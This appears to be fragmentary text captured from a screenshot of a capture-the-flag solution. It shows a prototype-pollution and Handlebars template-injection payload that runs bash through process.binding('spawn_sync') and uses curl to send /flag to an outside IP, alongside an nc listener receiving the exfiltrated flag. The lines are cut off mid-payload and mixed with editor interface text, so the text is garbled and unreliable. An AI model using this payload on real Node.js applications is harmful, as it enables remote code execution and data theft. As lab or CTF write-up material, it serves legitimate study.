 Body
{"submit":[{"__proto__":{"user"
9e69b285473e","username":"admin
{"__lookupGetter__":true,"const
le":"{{#with (__lookupGetter__
(./constructor.getOwnPropertyDe
../constructor.prototype}}{{../
\"hasOwnProperty\" ..}}{{/with}
\"constructor\"}}{{#with split}
\"eval('process.binding(\\'spawn_sync\\').spawn({file:\\'/bin/bash\\',a
rgs: [\\'/bin/bash\\',\\'-c\\',\\'curl http://49.232.206.37:23456/`cat
/flag`\\'],stdio: [{type:\\'pipe\\',readable:!0,writable:!1},
Host: 49.232.206.37:23456
User-Agent: curl/7.64.0
Accept: */*
^C
[root@VM-24-4-centos /]# nc -lvnp 23456
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::23456
Ncat: Listening on 0.0.0.0:23456
Ncat: Connection from 210.31.56.52.
Ncat: Connection from 210.31.56.52:54680.
GET /flagFAKE_FLAG HTTP/1.1
Host: 49.232.206.37:23456
User-Agent: curl/7.64.0
Accept: */*
1
SSH: 49.232.206.37/TencentCloud
0 0 2
Screen Reader Optimized
Ln 12, Col 8
Spaces: 4
UTF-8
LF
H
Sec-Fetch-Site
Name